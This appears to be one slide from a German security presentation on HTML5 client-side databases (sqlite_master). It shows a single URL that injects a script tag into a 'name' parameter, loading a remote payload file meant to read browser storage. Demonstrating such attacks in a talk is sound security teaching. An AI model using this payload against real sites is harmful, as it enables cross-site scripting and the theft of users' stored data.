 HTML5 – Datenbank sqlite_master




http://html5....?open=database&name=<script src='http://www.frank-ruske.com/sec/payloads/databaseStorage.js'></script>


                                                                                                          Mayflower GmbH I 18
 